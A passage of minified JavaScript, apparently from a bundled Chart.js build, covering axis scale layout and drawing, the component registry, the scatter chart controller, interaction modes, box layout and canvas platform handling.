s=nV(r,e.options.font);if(o?(t.width=this.maxWidth,t.height=nO(i)+s):(t.height=this.maxHeight,t.width=nO(i)+s),n.display&&this.ticks.length){let{first:l,last:u,widest:c,highest:h}=this._getLabelSizes(),f=2*n.padding,d=$(this.labelRotation),p=Math.cos(d),g=Math.sin(d);if(o){let m=n.mirror?0:g*c.width+p*h.height;t.height=Math.min(this.maxHeight,t.height+m+f)}else{let v=n.mirror?0:p*c.width+g*h.height;t.width=Math.min(this.maxWidth,t.width+v+f)}this._calculatePadding(l,u,g,p)}}this._handleMargins(),o?(this.width=this._length=e.width-this._margins.left-this._margins.right,this.height=t.height):(this.width=t.width,this.height=this._length=e.height-this._margins.top-this._margins.bottom)}_calculatePadding(t,e,n,r){let{ticks:{align:i,padding:a},position:o}=this.options,s=0!==this.labelRotation,l="top"!==o&&"x"===this.axis;if(this.isHorizontal()){let u=this.getPixelForTick(0)-this.left,c=this.right-this.getPixelForTick(this.ticks.length-1),h=0,f=0;s?l?(h=r*t.width,f=n*e.height):(h=n*t.height,f=r*e.width):"start"===i?f=e.width:"end"===i?h=t.width:"inner"!==i&&(h=t.width/2,f=e.width/2),this.paddingLeft=Math.max((h-u+a)*this.width/(this.width-u),0),this.paddingRight=Math.max((f-c+a)*this.width/(this.width-c),0)}else{let d=e.height/2,p=t.height/2;"start"===i?(d=0,p=t.height):"end"===i&&(d=e.height,p=0),this.paddingTop=d+a,this.paddingBottom=p+a}}_handleMargins(){this._margins&&(this._margins.left=Math.max(this.paddingLeft,this._margins.left),this._margins.top=Math.max(this.paddingTop,this._margins.top),this._margins.right=Math.max(this.paddingRight,this._margins.right),this._margins.bottom=Math.max(this.paddingBottom,this._margins.bottom))}afterFit(){C(this.options.afterFit,[this])}isHorizontal(){let{axis:t,position:e}=this.options;return"top"===e||"bottom"===e||"x"===t}isFullSize(){return this.options.fullSize}_convertTicksToLabels(t){let e,n;for(this.beforeTickToLabelConversion(),this.generateTickLabels(t),e=0,n=t.length;e<n;e++)h(t[e].label)&&(t.splice(e,1),n--,e--);this.afterTickToLabelConversion()}_getLabelSizes(){let t=this._labelSizes;if(!t){let e=this.options.ticks.sampleSize,n=this.ticks;e<n.length&&(n=nM(n,e)),this._labelSizes=t=this._computeLabelSizes(n,n.length)}return t}_computeLabelSizes(t,e){let n,r,i,a,o,s,l,u,c,d,p;let{ctx:g,_longestTextCache:m}=this,v=[],b=[],C=0,_=0;for(n=0;n<e;++n){if(a=t[n].label,o=this._resolveTickFontOptions(n),g.font=s=o.string,l=m[s]=m[s]||{data:{},gc:[]},u=o.lineHeight,c=d=0,h(a)||f(a)){if(f(a))for(r=0,i=a.length;r<i;++r)h(p=a[r])||f(p)||(c=t0(g,l.data,l.gc,c,p),d+=u)}else c=t0(g,l.data,l.gc,c,a),d=u;v.push(c),b.push(d),C=Math.max(c,C),_=Math.max(d,_)}y(m,t=>{let n;let r=t.gc,i=r.length/2;if(i>e){for(n=0;n<i;++n)delete t.data[r[n]];r.splice(0,i)}});let x=v.indexOf(C),w=b.indexOf(_),k=t=>({width:v[t]||0,height:b[t]||0});return{first:k(0),last:k(e-1),widest:k(x),highest:k(w),widths:v,heights:b}}getLabelForValue(t){return t}getPixelForValue(t,e){return NaN}getValueForPixel(t){}getPixelForTick(t){let e=this.ticks;return t<0||t>e.length-1?null:this.getPixelForValue(e[t].value)}getPixelForDecimal(t){this._reversePixels&&(t=1-t);let e=this._startPixel+t*this._length;return te(this._alignToPixels?t3(this.chart,e,0):e,-32768,32767)}getDecimalForPixel(t){let e=(t-this._startPixel)/this._length;return this._reversePixels?1-e:e}getBasePixel(){return this.getPixelForValue(this.getBaseValue())}getBaseValue(){let{min:t,max:e}=this;return t<0&&e<0?e:t>0&&e>0?t:0}getContext(t){let e=this.ticks||[];if(t>=0&&t<e.length){let n=e[t];return n.$context||(n.$context=ef(this.getContext(),{tick:n,index:t,type:"tick"}))}return this.$context||(this.$context=ef(this.chart.getContext(),{scale:this,type:"scale"}))}_tickSize(){let t=this.options.ticks,e=$(this.labelRotation),n=Math.abs(Math.cos(e)),r=Math.abs(Math.sin(e)),i=this._getLabelSizes(),a=t.autoSkipPadding||0,o=i?i.widest.width+a:0,s=i?i.highest.height+a:0;return this.isHorizontal()?s*n>o*r?o/n:s/r:s*r<o*n?s/n:o/r}_isVisible(){let t=this.options.display;return"auto"!==t?!!t:this.getMatchingVisibleMetas().length>0}_computeGridLineItems(t){let e,n,r,i,a,o,s,l,u,c,h,f;let p=this.axis,g=this.chart,v=this.options,{grid:b,position:C}=v,y=b.offset,_=this.isHorizontal(),x=this.ticks,w=x.length+(y?1:0),k=nO(b),M=[],O=b.setContext(this.getContext()),V=O.drawBorder?O.borderWidth:0,E=V/2,j=function(t){return t3(g,t,V)};if("top"===C)e=j(this.bottom),o=this.bottom-k,l=e-E,c=j(t.top)+E,f=t.bottom;else if("bottom"===C)e=j(this.top),c=t.top,f=j(t.bottom)-E,o=e+E,l=this.top+k;else if("left"===C)e=j(this.right),a=this.right-k,s=e-E,u=j(t.left)+E,h=t.right;else if("right"===C)e=j(this.left),u=t.left,h=j(t.right)-E,a=e+E,s=this.left+k;else if("x"===p){if("center"===C)e=j((t.top+t.bottom)/2+.5);else if(d(C)){let S=Object.keys(C)[0],H=C[S];e=j(this.chart.scales[S].getPixelForValue(H))}c=t.top,f=t.bottom,l=(o=e+E)+k}else if("y"===p){if("center"===C)e=j((t.left+t.right)/2);else if(d(C)){let L=Object.keys(C)[0],P=C[L];e=j(this.chart.scales[L].getPixelForValue(P))}s=(a=e-E)-k,u=t.left,h=t.right}let I=m(v.ticks.maxTicksLimit,w),A=Math.max(1,Math.ceil(w/I));for(n=0;n<w;n+=A){let T=b.setContext(this.getContext(n)),D=T.lineWidth,R=T.color,N=T.borderDash||[],F=T.borderDashOffset,B=T.tickWidth,z=T.tickColor,Z=T.tickBorderDash||[],W=T.tickBorderDashOffset;void 0!==(r=function(t,e,n){let r;let i=t.ticks.length,a=Math.min(e,i-1),o=t._startPixel,s=t._endPixel,l=t.getPixelForTick(a);if(!n||(r=1===i?Math.max(l-o,s-l):0===e?(t.getPixelForTick(1)-l)/2:(l-t.getPixelForTick(a-1))/2,!((l+=a<e?r:-r)<o-1e-6)&&!(l>s+1e-6)))return l}(this,n,y))&&(i=t3(g,r,D),_?a=s=u=h=i:o=l=c=f=i,M.push({tx1:a,ty1:o,tx2:s,ty2:l,x1:u,y1:c,x2:h,y2:f,width:D,color:R,borderDash:N,borderDashOffset:F,tickWidth:B,tickColor:z,tickBorderDash:Z,tickBorderDashOffset:W}))}return this._ticksLength=w,this._borderValue=e,M}_computeLabelItems(t){let e,n,r,i,a,o,s,l,u,c,h;let p=this.axis,g=this.options,{position:m,ticks:v}=g,b=this.isHorizontal(),C=this.ticks,{align:y,crossAlign:_,padding:x,mirror:w}=v,k=nO(g.grid),M=k+x,O=w?-x:M,V=-$(this.labelRotation),E=[],j="middle";if("top"===m)a=this.bottom-O,o=this._getXAxisLabelAlignment();else if("bottom"===m)a=this.top+O,o=this._getXAxisLabelAlignment();else if("left"===m){let S=this._getYAxisLabelAlignment(k);o=S.textAlign,i=S.x}else if("right"===m){let H=this._getYAxisLabelAlignment(k);o=H.textAlign,i=H.x}else if("x"===p){if("center"===m)a=(t.top+t.bottom)/2+M;else if(d(m)){let L=Object.keys(m)[0],P=m[L];a=this.chart.scales[L].getPixelForValue(P)+M}o=this._getXAxisLabelAlignment()}else if("y"===p){if("center"===m)i=(t.left+t.right)/2-M;else if(d(m)){let I=Object.keys(m)[0],A=m[I];i=this.chart.scales[I].getPixelForValue(A)}o=this._getYAxisLabelAlignment(k).textAlign}"y"===p&&("start"===y?j="top":"end"===y&&(j="bottom"));let T=this._getLabelSizes();for(e=0,n=C.length;e<n;++e){let D;r=C[e].label;let R=v.setContext(this.getContext(e));s=this.getPixelForTick(e)+v.labelOffset,u=(l=this._resolveTickFontOptions(e)).lineHeight,c=f(r)?r.length:1;let N=c/2,F=R.color,B=R.textStrokeColor,z=R.textStrokeWidth,Z=o;if(b?(i=s,"inner"===o&&(Z=e===n-1?this.options.reverse?"left":"right":0===e?this.options.reverse?"right":"left":"center"),h="top"===m?"near"===_||0!==V?-c*u+u/2:"center"===_?-T.highest.height/2-N*u+u:-T.highest.height+u/2:"near"===_||0!==V?u/2:"center"===_?T.highest.height/2-N*u:T.highest.height-c*u,w&&(h*=-1)):(a=s,h=(1-c)*u/2),R.showLabelBackdrop){let W=eu(R.backdropPadding),G=T.heights[e],U=T.widths[e],q=a+h-W.top,K=i-W.left;switch(j){case"middle":q-=G/2;break;case"bottom":q-=G}switch(o){case"center":K-=U/2;break;case"right":K-=U}D={left:K,top:q,width:U+W.width,height:G+W.height,color:R.backdropColor}}E.push({rotation:V,label:r,font:l,color:F,strokeColor:B,strokeWidth:z,textOffset:h,textAlign:Z,textBaseline:j,translation:[i,a],backdrop:D})}return E}_getXAxisLabelAlignment(){let{position:t,ticks:e}=this.options,n=-$(this.labelRotation);if(n)return"top"===t?"left":"right";let r="center";return"start"===e.align?r="left":"end"===e.align?r="right":"inner"===e.align&&(r="inner"),r}_getYAxisLabelAlignment(t){let e,n;let{position:r,ticks:{crossAlign:i,mirror:a,padding:o}}=this.options,s=this._getLabelSizes(),l=t+o,u=s.widest.width;return"left"===r?a?(n=this.right+o,"near"===i?e="left":"center"===i?(e="center",n+=u/2):(e="right",n+=u)):(n=this.right-l,"near"===i?e="right":"center"===i?(e="center",n-=u/2):(e="left",n=this.left)):"right"===r?a?(n=this.left+o,"near"===i?e="right":"center"===i?(e="center",n-=u/2):(e="left",n-=u)):(n=this.left+l,"near"===i?e="left":"center"===i?(e="center",n+=u/2):(e="right",n=this.right)):e="right",{textAlign:e,x:n}}_computeLabelArea(){if(this.options.ticks.mirror)return;let t=this.chart,e=this.options.position;return"left"===e||"right"===e?{top:0,left:this.left,bottom:t.height,right:this.right}:"top"===e||"bottom"===e?{top:this.top,left:0,bottom:this.bottom,right:t.width}:void 0}drawBackground(){let{ctx:t,options:{backgroundColor:e},left:n,top:r,width:i,height:a}=this;e&&(t.save(),t.fillStyle=e,t.fillRect(n,r,i,a),t.restore())}getLineWidthForValue(t){let e=this.options.grid;if(!this._isVisible()||!e.display)return 0;let n=this.ticks,r=n.findIndex(e=>e.value===t);if(r>=0){let i=e.setContext(this.getContext(r));return i.lineWidth}return 0}drawGrid(t){let e,n;let r=this.options.grid,i=this.ctx,a=this._gridLineItems||(this._gridLineItems=this._computeGridLineItems(t)),o=(t,e,n)=>{n.width&&n.color&&(i.save(),i.lineWidth=n.width,i.strokeStyle=n.color,i.setLineDash(n.borderDash||[]),i.lineDashOffset=n.borderDashOffset,i.beginPath(),i.moveTo(t.x,t.y),i.lineTo(e.x,e.y),i.stroke(),i.restore())};if(r.display)for(e=0,n=a.length;e<n;++e){let s=a[e];r.drawOnChartArea&&o({x:s.x1,y:s.y1},{x:s.x2,y:s.y2},s),r.drawTicks&&o({x:s.tx1,y:s.ty1},{x:s.tx2,y:s.ty2},{color:s.tickColor,width:s.tickWidth,borderDash:s.tickBorderDash,borderDashOffset:s.tickBorderDashOffset})}}drawBorder(){let t,e,n,r;let{chart:i,ctx:a,options:{grid:o}}=this,s=o.setContext(this.getContext()),l=o.drawBorder?s.borderWidth:0;if(!l)return;let u=o.setContext(this.getContext(0)).lineWidth,c=this._borderValue;this.isHorizontal()?(t=t3(i,this.left,l)-l/2,e=t3(i,this.right,u)+u/2,n=r=c):(n=t3(i,this.top,l)-l/2,r=t3(i,this.bottom,u)+u/2,t=e=c),a.save(),a.lineWidth=s.borderWidth,a.strokeStyle=s.borderColor,a.beginPath(),a.moveTo(t,n),a.lineTo(e,r),a.stroke(),a.restore()}drawLabels(t){let e,n;let r=this.options.ticks;if(!r.display)return;let i=this.ctx,a=this._computeLabelArea();a&&t8(i,a);let o=this._labelItems||(this._labelItems=this._computeLabelItems(t));for(e=0,n=o.length;e<n;++e){let s=o[e],l=s.font,u=s.label;s.backdrop&&(i.fillStyle=s.backdrop.color,i.fillRect(s.backdrop.left,s.backdrop.top,s.backdrop.width,s.backdrop.height)),ee(i,u,0,s.textOffset,l,s)}a&&function(t){t.restore()}(i)}drawTitle(){let t;let{ctx:e,options:{position:n,title:r,reverse:i}}=this;if(!r.display)return;let a=ec(r.font),o=eu(r.padding),s=r.align,l=a.lineHeight/2;"bottom"===n||"center"===n||d(n)?(l+=o.bottom,f(r.text)&&(l+=a.lineHeight*(r.text.length-1))):l+=o.top;let{titleX:u,titleY:c,maxWidth:h,rotation:p}=function(t,e,n,r){let i,a,o;let{top:s,left:l,bottom:u,right:c,chart:h}=t,{chartArea:f,scales:p}=h,g=0,m=u-s,v=c-l;if(t.isHorizontal()){if(a=tf(r,l,c),d(n)){let b=Object.keys(n)[0],C=n[b];o=p[b].getPixelForValue(C)+m-e}else o="center"===n?(f.bottom+f.top)/2+m-e:nk(t,n,e);i=c-l}else{if(d(n)){let y=Object.keys(n)[0],_=n[y];a=p[y].getPixelForValue(_)-v+e}else a="center"===n?(f.left+f.right)/2-v+e:nk(t,n,e);o=tf(r,u,s),g="left"===n?-N:N}return{titleX:a,titleY:o,maxWidth:i,rotation:g}}(this,l,n,s);ee(e,r.text,0,0,a,{color:r.color,maxWidth:h,rotation:p,textAlign:(t=th(s),(i&&"right"!==n||!i&&"right"===n)&&(t=nw(t)),t),textBaseline:"middle",translation:[u,c]})}draw(t){this._isVisible()&&(this.drawBackground(),this.drawGrid(t),this.drawBorder(),this.drawTitle(),this.drawLabels(t))}_layers(){let t=this.options,e=t.ticks&&t.ticks.z||0,n=m(t.grid&&t.grid.z,-1);return this._isVisible()&&this.draw===nE.prototype.draw?[{z:n,draw:t=>{this.drawBackground(),this.drawGrid(t),this.drawTitle()}},{z:n+1,draw:()=>{this.drawBorder()}},{z:e,draw:t=>{this.drawLabels(t)}}]:[{z:e,draw:t=>{this.draw(t)}}]}getMatchingVisibleMetas(t){let e,n;let r=this.chart.getSortedVisibleDatasetMetas(),i=this.axis+"AxisID",a=[];for(e=0,n=r.length;e<n;++e){let o=r[e];o[i]!==this.id||t&&o.type!==t||a.push(o)}return a}_resolveTickFontOptions(t){let e=this.options.ticks.setContext(this.getContext(t));return ec(e.font)}_maxDigits(){let t=this._resolveTickFontOptions(0).lineHeight;return(this.isHorizontal()?this.width:this.height)/t}}class nj{constructor(t,e,n){this.type=t,this.scope=e,this.override=n,this.items=Object.create(null)}isForType(t){return Object.prototype.isPrototypeOf.call(this.type.prototype,t.prototype)}register(t){let e;let n=Object.getPrototypeOf(t);"id"in n&&"defaults"in n&&(e=this.register(n));let r=this.items,i=t.id,a=this.scope+"."+i;if(!i)throw Error("class does not have id: "+t);return i in r||(r[i]=t,function(t,e,n){let r=M(Object.create(null),[n?t2.get(n):{},t2.get(e),t.defaults]);t2.set(e,r),t.defaultRoutes&&function(t,e){Object.keys(e).forEach(n=>{let r=n.split("."),i=r.pop(),a=[t].concat(r).join("."),o=e[n].split("."),s=o.pop(),l=o.join(".");t2.route(a,i,l,s)})}(e,t.defaultRoutes),t.descriptors&&t2.describe(e,t.descriptors)}(t,a,e),this.override&&t2.override(t.id,t.overrides)),a}get(t){return this.items[t]}unregister(t){let e=this.items,n=t.id,r=this.scope;n in e&&delete e[n],r&&n in t2[r]&&(delete t2[r][n],this.override&&delete tX[n])}}var nS=new class{constructor(){this.controllers=new nj(no,"datasets",!0),this.elements=new nj(nC,"elements"),this.plugins=new nj(Object,"plugins"),this.scales=new nj(nE,"scales"),this._typedRegistries=[this.controllers,this.scales,this.elements]}add(...t){this._each("register",t)}remove(...t){this._each("unregister",t)}addControllers(...t){this._each("register",t,this.controllers)}addElements(...t){this._each("register",t,this.elements)}addPlugins(...t){this._each("register",t,this.plugins)}addScales(...t){this._each("register",t,this.scales)}getController(t){return this._get(t,this.controllers,"controller")}getElement(t){return this._get(t,this.elements,"element")}getPlugin(t){return this._get(t,this.plugins,"plugin")}getScale(t){return this._get(t,this.scales,"scale")}removeControllers(...t){this._each("unregister",t,this.controllers)}removeElements(...t){this._each("unregister",t,this.elements)}removePlugins(...t){this._each("unregister",t,this.plugins)}removeScales(...t){this._each("unregister",t,this.scales)}_each(t,e,n){[...e].forEach(e=>{let r=n||this._getRegistryForType(e);n||r.isForType(e)||r===this.plugins&&e.id?this._exec(t,r,e):y(e,e=>{let r=n||this._getRegistryForType(e);this._exec(t,r,e)})})}_exec(t,e,n){let r=S(t);C(n["before"+r],[],n),e[t](n),C(n["after"+r],[],n)}_getRegistryForType(t){for(let e=0;e<this._typedRegistries.length;e++){let n=this._typedRegistries[e];if(n.isForType(t))return n}return this.plugins}_get(t,e,n){let r=e.get(t);if(void 0===r)throw Error('"'+t+'" is not a registered '+n+".");return r}};class nH extends no{update(t){let e=this._cachedMeta,{data:n=[]}=e,r=this.chart._animationsDisabled,{start:i,count:a}=td(e,n,r);if(this._drawStart=i,this._drawCount=a,tp(e)&&(i=0,a=n.length),this.options.showLine){let{dataset:o,_dataset:s}=e;o._chart=this.chart,o._datasetIndex=this.index,o._decimated=!!s._decimated,o.points=n;let l=this.resolveDatasetElementOptions(t);l.segment=this.options.segment,this.updateElement(o,void 0,{animated:!r,options:l},t)}this.updateElements(n,i,a,t)}addElements(){let{showLine:t}=this.options;!this.datasetElementType&&t&&(this.datasetElementType=nS.getElement("line")),super.addElements()}updateElements(t,e,n,r){let i="reset"===r,{iScale:a,vScale:o,_stacked:s,_dataset:l}=this._cachedMeta,u=this.resolveDataElementOptions(e,r),c=this.getSharedOptions(u),f=this.includeOptions(r,c),d=a.axis,p=o.axis,{spanGaps:g,segment:m}=this.options,v=G(g)?g:Number.POSITIVE_INFINITY,b=this.chart._animationsDisabled||i||"none"===r,C=e>0&&this.getParsed(e-1);for(let y=e;y<e+n;++y){let _=t[y],x=this.getParsed(y),w=b?_:{},k=h(x[p]),M=w[d]=a.getPixelForValue(x[d],y),O=w[p]=i||k?o.getBasePixel():o.getPixelForValue(s?this.applyStack(o,x,s):x[p],y);w.skip=isNaN(M)||isNaN(O)||k,w.stop=y>0&&Math.abs(x[d]-C[d])>v,m&&(w.parsed=x,w.raw=l.data[y]),f&&(w.options=c||this.resolveDataElementOptions(y,_.active?"active":r)),b||this.updateElement(_,y,w,r),C=x}this.updateSharedOptions(c,r,u)}getMaxOverflow(){let t=this._cachedMeta,e=t.data||[];if(!this.options.showLine){let n=0;for(let r=e.length-1;r>=0;--r)n=Math.max(n,e[r].size(this.resolveDataElementOptions(r))/2);return n>0&&n}let i=t.dataset,a=i.options&&i.options.borderWidth||0;if(!e.length)return a;let o=e[0].size(this.resolveDataElementOptions(0)),s=e[e.length-1].size(this.resolveDataElementOptions(e.length-1));return Math.max(a,o,s)/2}}function nL(){throw Error("This method is not implemented: Check that a complete date adapter is provided.")}nH.id="scatter",nH.defaults={datasetElementType:!1,dataElementType:"point",showLine:!1,fill:!1},nH.overrides={interaction:{mode:"point"},plugins:{tooltip:{callbacks:{title:()=>"",label:t=>"("+t.label+", "+t.formattedValue+")"}}},scales:{x:{type:"linear"},y:{type:"linear"}}};class nP{constructor(t){this.options=t||{}}init(t){}formats(){return nL()}parse(t,e){return nL()}format(t,e){return nL()}add(t,e,n){return nL()}diff(t,e,n){return nL()}startOf(t,e,n){return nL()}endOf(t,e){return nL()}}nP.override=function(t){Object.assign(nP.prototype,t)};var nI={_date:nP};function nA(t,e,n,r,i){let a=t.getSortedVisibleDatasetMetas(),o=n[e];for(let s=0,l=a.length;s<l;++s){let{index:u,data:c}=a[s],{lo:h,hi:f}=function(t,e,n,r){let{controller:i,data:a,_sorted:o}=t,s=i._cachedMeta.iScale;if(s&&e===s.axis&&"r"!==e&&o&&a.length){let l=s._reversePixels?ta:ti;if(!r)return l(a,e,n);if(i._sharedOptions){let u=a[0],c="function"==typeof u.getRange&&u.getRange(e);if(c){let h=l(a,e,n-c),f=l(a,e,n+c);return{lo:h.lo,hi:f.hi}}}}return{lo:0,hi:a.length-1}}(a[s],e,o,i);for(let d=h;d<=f;++d){let p=c[d];p.skip||r(p,u,d)}}}function nT(t,e,n,r,i){let a=[];return(i||t.isPointInArea(e))&&nA(t,n,e,function(n,o,s){(i||t6(n,t.chartArea,0))&&n.inRange(e.x,e.y,r)&&a.push({element:n,datasetIndex:o,index:s})},!0),a}function nD(t,e,n,r,i,a){let o;return a||t.isPointInArea(e)?"r"!==n||r?function(t,e,n,r,i,a){let o=[],s=function(t){let e=-1!==t.indexOf("x"),n=-1!==t.indexOf("y");return function(t,r){let i=e?Math.abs(t.x-r.x):0,a=n?Math.abs(t.y-r.y):0;return Math.sqrt(Math.pow(i,2)+Math.pow(a,2))}}(n),l=Number.POSITIVE_INFINITY;return nA(t,n,e,function(n,u,c){let h=n.inRange(e.x,e.y,i);if(r&&!h)return;let f=n.getCenterPoint(i),d=!!a||t.isPointInArea(f);if(!d&&!h)return;let p=s(e,f);p<l?(o=[{element:n,datasetIndex:u,index:c}],l=p):p===l&&o.push({element:n,datasetIndex:u,index:c})}),o}(t,e,n,r,i,a):(o=[],nA(t,n,e,function(t,n,r){let{startAngle:a,endAngle:s}=t.getProps(["startAngle","endAngle"],i),{angle:l}=Y(t,{x:e.x,y:e.y});tt(l,a,s)&&o.push({element:t,datasetIndex:n,index:r})}),o):[]}function nR(t,e,n,r,i){let a=[],o="x"===n?"inXRange":"inYRange",s=!1;return(nA(t,n,e,(t,r,l)=>{t[o](e[n],i)&&(a.push({element:t,datasetIndex:r,index:l}),s=s||t.inRange(e.x,e.y,i))}),r&&!s)?[]:a}var nN={evaluateInteractionItems:nA,modes:{index(t,e,n,r){let i=eT(e,t),a=n.axis||"x",o=n.includeInvisible||!1,s=n.intersect?nT(t,i,a,r,o):nD(t,i,a,!1,r,o),l=[];return s.length?(t.getSortedVisibleDatasetMetas().forEach(t=>{let e=s[0].index,n=t.data[e];n&&!n.skip&&l.push({element:n,datasetIndex:t.index,index:e})}),l):[]},dataset(t,e,n,r){let i=eT(e,t),a=n.axis||"xy",o=n.includeInvisible||!1,s=n.intersect?nT(t,i,a,r,o):nD(t,i,a,!1,r,o);if(s.length>0){let l=s[0].datasetIndex,u=t.getDatasetMeta(l).data;s=[];for(let c=0;c<u.length;++c)s.push({element:u[c],datasetIndex:l,index:c})}return s},point(t,e,n,r){let i=eT(e,t),a=n.axis||"xy",o=n.includeInvisible||!1;return nT(t,i,a,r,o)},nearest(t,e,n,r){let i=eT(e,t),a=n.axis||"xy",o=n.includeInvisible||!1;return nD(t,i,a,n.intersect,r,o)},x(t,e,n,r){let i=eT(e,t);return nR(t,i,"x",n.intersect,r)},y(t,e,n,r){let i=eT(e,t);return nR(t,i,"y",n.intersect,r)}}};let nF=["left","top","right","bottom"];function nB(t,e){return t.filter(t=>t.pos===e)}function nz(t,e){return t.filter(t=>-1===nF.indexOf(t.pos)&&t.box.axis===e)}function nZ(t,e){return t.sort((t,n)=>{let r=e?n:t,i=e?t:n;return r.weight===i.weight?r.index-i.index:r.weight-i.weight})}function nW(t,e,n,r){return Math.max(t[n],e[n])+Math.max(t[r],e[r])}function nG(t,e){t.top=Math.max(t.top,e.top),t.left=Math.max(t.left,e.left),t.bottom=Math.max(t.bottom,e.bottom),t.right=Math.max(t.right,e.right)}function nU(t,e,n,r){let i,a,o,s,l,u;let c=[];for(i=0,a=t.length,l=0;i<a;++i){(s=(o=t[i]).box).update(o.width||e.w,o.height||e.h,function(t,e){let n=e.maxPadding;return function(t){let r={left:0,top:0,right:0,bottom:0};return t.forEach(t=>{r[t]=Math.max(e[t],n[t])}),r}(t?["left","right"]:["top","bottom"])}(o.horizontal,e));let{same:h,other:f}=function(t,e,n,r){let{pos:i,box:a}=n,o=t.maxPadding;if(!d(i)){n.size&&(t[i]-=n.size);let s=r[n.stack]||{size:0,count:1};s.size=Math.max(s.size,n.horizontal?a.height:a.width),n.size=s.size/s.count,t[i]+=n.size}a.getPadding&&nG(o,a.getPadding());let l=Math.max(0,e.outerWidth-nW(o,t,"left","right")),u=Math.max(0,e.outerHeight-nW(o,t,"top","bottom")),c=l!==t.w,h=u!==t.h;return t.w=l,t.h=u,n.horizontal?{same:c,other:h}:{same:h,other:c}}(e,n,o,r);l|=h&&c.length,u=u||f,s.fullSize||c.push(o)}return l&&nU(c,e,n,r)||u}function nq(t,e,n,r,i){t.top=n,t.left=e,t.right=e+r,t.bottom=n+i,t.width=r,t.height=i}function n$(t,e,n,r){let i=n.padding,{x:a,y:o}=e;for(let s of t){let l=s.box,u=r[s.stack]||{count:1,placed:0,weight:1},c=s.stackWeight/u.weight||1;if(s.horizontal){let h=e.w*c,f=u.size||l.height;H(u.start)&&(o=u.start),l.fullSize?nq(l,i.left,o,n.outerWidth-i.right-i.left,f):nq(l,e.left+u.placed,o,h,f),u.start=o,u.placed+=h,o=l.bottom}else{let d=e.h*c,p=u.size||l.width;H(u.start)&&(a=u.start),l.fullSize?nq(l,a,i.top,p,n.outerHeight-i.bottom-i.top):nq(l,a,e.top+u.placed,p,d),u.start=a,u.placed+=d,a=l.right}}e.x=a,e.y=o}t2.set("layout",{autoPadding:!0,padding:{top:0,right:0,bottom:0,left:0}});var nK={addBox(t,e){t.boxes||(t.boxes=[]),e.fullSize=e.fullSize||!1,e.position=e.position||"top",e.weight=e.weight||0,e._layers=e._layers||function(){return[{z:0,draw(t){e.draw(t)}}]},t.boxes.push(e)},removeBox(t,e){let n=t.boxes?t.boxes.indexOf(e):-1;-1!==n&&t.boxes.splice(n,1)},configure(t,e,n){e.fullSize=n.fullSize,e.position=n.position,e.weight=n.weight},update(t,e,n,r){if(!t)return;let i=eu(t.options.layout.padding),a=Math.max(e-i.width,0),o=Math.max(n-i.height,0),s=function(t){let e=function(t){let e,n,r,i,a,o;let s=[];for(e=0,n=(t||[]).length;e<n;++e)r=t[e],({position:i,options:{stack:a,stackWeight:o=1}}=r),s.push({index:e,box:r,pos:i,horizontal:r.isHorizontal(),weight:r.weight,stack:a&&i+a,stackWeight:o});return s}(t),n=nZ(e.filter(t=>t.box.fullSize),!0),r=nZ(nB(e,"left"),!0),i=nZ(nB(e,"right")),a=nZ(nB(e,"top"),!0),o=nZ(nB(e,"bottom")),s=nz(e,"x"),l=nz(e,"y");return{fullSize:n,leftAndTop:r.concat(a),rightAndBottom:i.concat(l).concat(o).concat(s),chartArea:nB(e,"chartArea"),vertical:r.concat(i).concat(l),horizontal:a.concat(o).concat(s)}}(t.boxes),l=s.vertical,u=s.horizontal;y(t.boxes,t=>{"function"==typeof t.beforeLayout&&t.beforeLayout()});let c=l.reduce((t,e)=>e.box.options&&!1===e.box.options.display?t:t+1,0)||1,h=Object.freeze({outerWidth:e,outerHeight:n,padding:i,availableWidth:a,availableHeight:o,vBoxMaxWidth:a/2/c,hBoxMaxHeight:o/2}),f=Object.assign({},i);nG(f,eu(r));let d=Object.assign({maxPadding:f,w:a,h:o,x:i.left,y:i.top},i),p=function(t,e){let n,r,i;let a=function(t){let e={};for(let n of t){let{stack:r,pos:i,stackWeight:a}=n;if(!r||!nF.includes(i))continue;let o=e[r]||(e[r]={count:0,placed:0,weight:0,size:0});o.count++,o.weight+=a}return e}(t),{vBoxMaxWidth:o,hBoxMaxHeight:s}=e;for(n=0,r=t.length;n<r;++n){i=t[n];let{fullSize:l}=i.box,u=a[i.stack],c=u&&i.stackWeight/u.weight;i.horizontal?(i.width=c?c*o:l&&e.availableWidth,i.height=s):(i.width=o,i.height=c?c*s:l&&e.availableHeight)}return a}(l.concat(u),h);nU(s.fullSize,d,h,p),nU(l,d,h,p),nU(u,d,h,p)&&nU(l,d,h,p),function(t){let e=t.maxPadding;function n(n){let r=Math.max(e[n]-t[n],0);return t[n]+=r,r}t.y+=n("top"),t.x+=n("left"),n("right"),n("bottom")}(d),n$(s.leftAndTop,d,h,p),d.x+=d.w,d.y+=d.h,n$(s.rightAndBottom,d,h,p),t.chartArea={left:d.left,top:d.top,right:d.left+d.w,bottom:d.top+d.h,height:d.h,width:d.w},y(s.chartArea,e=>{let n=e.box;Object.assign(n,t.chartArea),n.update(d.w,d.h,{left:0,top:0,right:0,bottom:0})})}};class nY{acquireContext(t,e){}releaseContext(t){return!1}addEventListener(t,e,n){}removeEventListener(t,e,n){}getDevicePixelRatio(){return 1}getMaximumSize(t,e,n,r){return e=Math.max(0,e||t.width),n=n||t.height,{width:e,height:Math.max(0,r?Math.floor(e/r):n)}}isAttached(t){return!0}updateConfig(t){}}class nX extends nY{acquireContext(t){return t&&t.getContext&&t.getContext("2d")||null}updateConfig(t){t.options.animation=!1}}let nJ="$chartjs",nQ={touchstart:"mousedown",touchmove:"mousemove",touchend:"mouseup",pointerenter:"mouseenter",pointerdown:"mousedown",pointermove:"mousemove",pointerup:"mouseup",pointerleave:"mouseout",pointerout:"mouseout"},n1=t=>null===t||""===t,n2=!!eN&&{passive:!0};function n0(t,e,n){t.canvas.removeEventListener(e,n,n2)}function n3(t,e){for(let n of t)if(n===e||n.contains(e))return!0}function n5(t,e,n){let r=t.canvas,i=new MutationObserver(t=>{let e=!1;for(let i of t)e=(e=e||n3(i.addedNodes,r))&&!n3(i.removedNodes,r);e&&n()});return i.observe(document,{childList:!0,subtree:!0}),i}function n4(t,e,n){let r=t.canvas,i=new MutationObserver(t=>{let e=!1;for(let i of t)e=(e=e||n3(i.removedNodes,r))&&!n3(i.addedNodes,r);e&&n()});return i.observe(document,{childList:!0,subtree:!0}),i}let n6=new Map,n8=0;function n7(){let t=window.devicePixelRatio;t!==n8&&(n8=t,n6.forEach((e,n)=>{n.currentDevicePixelRatio!==t&&e()}))}function n9(t,e,n){let r=t.canvas,i=r&&eS(r);if(!i)return;let 